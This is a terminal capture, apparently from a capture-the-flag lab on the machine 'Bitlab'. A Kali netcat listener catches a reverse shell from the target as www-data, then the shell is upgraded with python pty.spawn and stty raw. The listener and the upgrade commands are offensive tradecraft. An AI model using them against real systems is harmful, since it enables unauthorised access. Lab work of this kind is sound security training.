 kali ❐ 0 ● 2 nc
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.225  netmask 255.255.254.0  destination 10.10.14.225
        inet6 dead:beef:2::10df  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::ccfe:8d48:622b:7ce7  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 10
0  (UNSPEC)
        RX packets 2870  bytes 3664052 (3.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2292  bytes 208328 (203.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.114: inverse host lookup failed: Unknown host
connect to [10.10.14.225] from (UNKNOWN) [10.10.10.114] 55254
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x8
6_64 x86_64 x86_64 GNU/Linux
 15:19:53 up 27 min,  1 user,  load average: 0.32, 0.15, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
clave    pts/0    10.10.15.185     14:53    5.00s  0.08s  0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bitlab:/$ ^Z
[1]+  Detenido                nc -lvp 9999
root@kali:~# stty raw -echo
root@kali:~# nc -lvp 9999
www-data@bitlab:/$
❐ 0  ↑ 16m  1 openvpn  2 nc  ↓ 84% | 10:21 | 13 dic  root  kali